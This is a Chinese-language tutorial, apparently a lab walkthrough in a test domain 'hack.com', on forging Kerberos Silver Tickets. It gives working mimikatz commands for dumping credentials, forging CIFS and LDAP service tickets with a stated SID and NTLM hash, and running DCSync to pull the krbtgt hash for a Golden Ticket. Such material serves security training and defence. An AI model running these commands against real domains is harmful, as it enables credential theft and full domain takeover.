白银票据的原理和使用

- 白银票据(Silver Ticket)原理

- 白银票据的使用

服务账号是计算机名字+$用来管理服务的账号

白银票据(Silver Ticket)原理



白银票据是伪造本该由TGS返回的ST(服务票据),从而访问对应的服务

- 有server用户的hash就可以伪造出ST,且不经过KDC,但伪造的票只对部分服务起作用,权限比黄金票据低

白银票据的使用









-



控制了DC域控和域内主机WIN7

-



从域控获取基本信息

获取域名称



获取域SID值(末尾500代表是管理员)





获取服务账号的NTLM Hash

mimikatz sekurlsa::logonpasswords

-

域控下线,在WIN7伪造服务票据

此时WIN7无访问域控c盘权限

查看已有票据:mimikatz kerberos::list 或 powershell klist

清除已有票据:mimikatz kerberos::purge 或 powershell klist purge





伪造cifs服务票据:mimikatz kerberos::golden /domain:hack.com /sid:S-1-5-21-281111118-1086056466-1450022951 /target:dc.hack.com /service:cifs /rc4:0e2fb6d70a6b2a0f4521bea5d91e399b /user:aaa /ptt

-



访问域控c盘,只有访问目录权限



尝试获取krbtgt的NTLM Hash,获取失败,需要有ldap服务的票据

mimikatz lsadump::dcsync /dc:dc.hack.com /domain:hack.com /user:krbtgt

-



WIN7伪造LDAP共享服务票据

mimikatz kerberos::golden /domain:hack.com /sid:S-1-5-21-281111118-1086056466-1450022951 /target:dc.hack.com /service:LDAP /rc4:0e2fb6d70a6b2a0f4521bea5d91e399b /user:aaa /ptt

再次执行mimikatz获取Hash命令,成功得到krbtgt的NTLM Hash

即可制作黄金票据

![[Python图像处理] 使用 HSV 色彩空间检测病毒对象](https://img-blog.csdnimg.cn/20de7ba1222b4dba9c6847f3b0436822.png#pic_center)